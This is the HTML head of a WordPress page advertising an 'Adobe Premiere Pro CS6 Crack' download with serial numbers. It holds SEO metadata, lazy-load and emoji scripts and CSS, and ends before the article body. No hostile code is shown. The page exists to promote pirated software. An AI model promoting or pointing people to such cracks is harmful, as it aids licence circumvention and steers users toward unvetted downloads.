

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riosofts.com/adobe-premiere-pro-cs6-crack/
body_size: 23155
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://riosofts.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Adobe Premiere Pro CS6 Crack Download Full Incl Serial numbers</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Adobe Premiere Pro CS6 Crack is just not a single piece of a program, it is a dual functionality video adjusting and video mixing at the business level program." />
	<link rel="canonical" href="https://riosofts.com/adobe-premiere-pro-cs6-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adobe Premiere Pro CS6 Crack Download Full Incl Serial numbers" />
	<meta property="og:description" content="Adobe Premiere Pro CS6 Crack is just not a single piece of a program, it is a dual functionality video adjusting and video mixing at the business level program." />
	<meta property="og:url" content="https://riosofts.com/adobe-premiere-pro-cs6-crack/" />
	<meta property="og:site_name" content="Rio Softs" />
	<meta property="article:published_time" content="2021-05-05T20:50:53+00:00" />
	<meta property="article:modified_time" content="2021-05-05T20:52:17+00:00" />
	<meta property="og:image" content="https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=720%2C376&ssl=1" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rio Softs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rio Softs" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://riosofts.com/adobe-premiere-pro-cs6-crack/","url":"https://riosofts.com/adobe-premiere-pro-cs6-crack/","name":"Adobe Premiere Pro CS6 Crack Download Full Incl Serial numbers","isPartOf":{"@id":"https://riosofts.com/#website"},"primaryImageOfPage":{"@id":"https://riosofts.com/adobe-premiere-pro-cs6-crack/#primaryimage"},"image":{"@id":"https://riosofts.com/adobe-premiere-pro-cs6-crack/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=720%2C376&ssl=1","datePublished":"2021-05-05T20:50:53+00:00","dateModified":"2021-05-05T20:52:17+00:00","author":{"@id":"https://riosofts.com/#/schema/person/35b44667bb6dc252c8398f37dccea5f2"},"description":"Adobe Premiere Pro CS6 Crack is just not a single piece of a program, it is a dual functionality video adjusting and video mixing at the business level program.","breadcrumb":{"@id":"https://riosofts.com/adobe-premiere-pro-cs6-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://riosofts.com/adobe-premiere-pro-cs6-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riosofts.com/adobe-premiere-pro-cs6-crack/#primaryimage","url":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=720%2C376&ssl=1","contentUrl":"https://i0.wp.com/riosofts.com/wp-content/uploads/2018/02/Adobe-Premiere-Pro-CS6-Crack.jpg?fit=720%2C376&ssl=1","width":720,"height":376,"caption":"Adobe Premiere Pro CS6 Crack"},{"@type":"BreadcrumbList","@id":"https://riosofts.com/adobe-premiere-pro-cs6-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riosofts.com/"},{"@type":"ListItem","position":2,"name":"Adobe Premiere Pro CS6 Crack"}]},{"@type":"WebSite","@id":"https://riosofts.com/#website","url":"https://riosofts.com/","name":"Rio Softs","description":"Yes You Are On the Right Place For Free Softwares","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riosofts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://riosofts.com/#/schema/person/35b44667bb6dc252c8398f37dccea5f2","name":"Rio Softs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riosofts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5656f6b40bf3bed256c3ee8255bf42e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5656f6b40bf3bed256c3ee8255bf42e?s=96&d=mm&r=g","caption":"Rio Softs"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Feed" href="https://riosofts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Comments Feed" href="https://riosofts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rio Softs &raquo; Adobe Premiere Pro CS6 Crack Comments Feed" href="https://riosofts.com/adobe-premiere-pro-cs6-crack/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riosofts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riosofts.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://riosofts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://riosofts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fix-structured-data-errors-css' href='https://riosofts.com/wp-content/plugins/fix-structured-data-errors/public/css/fix-structured-data-errors-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='opanda-lockers-css' href='https://riosofts.com/wp-content/plugins/social-locker/bizpanda/assets/css/lockers.020307.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://riosofts.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://riosofts.com/wp-content/themes/codilight-lite/style.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
